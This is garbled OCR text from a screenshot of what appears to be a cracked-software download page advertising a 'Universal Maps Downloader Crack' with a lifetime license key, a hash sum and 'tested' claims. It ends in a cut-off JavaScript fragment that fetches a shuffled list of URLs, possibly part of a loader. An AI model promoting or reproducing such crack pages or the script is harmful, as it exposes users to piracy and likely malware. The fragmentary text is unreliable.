
Buzz
2
Portable
exe
Universal Maps
100%
Downloader Crack +
Worked
License Key [Lifetime]
[x32x64]
(x64) Tested
Latest
GitHub
juuli 20, 2026
🧾 Hash-sum —
af2cb1506b3e8222b8ee0b2693dd298a • 🗓
Updated on: 2026-07-17
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,